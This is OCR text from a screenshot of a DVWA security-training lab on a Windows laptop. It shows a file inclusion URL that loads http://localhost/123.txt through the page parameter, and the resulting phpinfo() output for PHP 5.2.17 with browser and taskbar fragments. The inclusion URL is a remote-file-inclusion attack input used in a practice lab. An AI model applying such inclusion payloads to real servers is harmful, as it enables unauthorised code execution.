 phpinfo()
localhost/DVWA/vulnerabilities/fi/?page=http://localhost/123.txt
火狐官方站点
新手上路
常用网址
京东商城
其他书签
移动设备上的书签
PHP Version 5.2.17
php
System
Windows NT LAPTOP-7RDF4K1C 6.2 build 9200
Build Date
Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-template=d:\php-sdk\snap_5_2
\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi"
"--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
without-pi3web"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
C:\php\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini files
(none)
additional .ini files
parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered PHP
Streams
php, file, data, http, ftp, compress.zlib, https, ftps
Registered Stream
Socket Transports
tcp, udp, ssl, sslv3, sslv2, tls
Registered Stream
Filters
convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, zlib.*
This program makes use of the Zend Scripting Language Engine:
Powered By
在这里输入你要搜索的内容
T
73℃
CPU温度
英
11:23
2021/2/26